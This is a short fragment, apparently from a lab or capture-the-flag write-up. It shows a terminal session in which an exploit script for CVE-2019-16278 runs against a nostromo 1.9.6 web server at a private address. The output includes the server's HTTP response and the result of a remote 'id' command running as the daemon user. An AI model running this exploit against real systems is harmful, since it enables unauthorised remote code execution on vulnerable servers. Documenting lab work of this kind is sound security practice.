 root@isdof:~# python2 47837.py 192.168.1.103 2222 id
_____-2019-16278
HTTP/1.1 200 OK
Date: Sun, 07 Jun 2020 15:58:23 GMT
Server: nostromo 1.9.6
Connection: close
uid=1(daemon) gid=1(daemon) groups=1(daemon),0(root)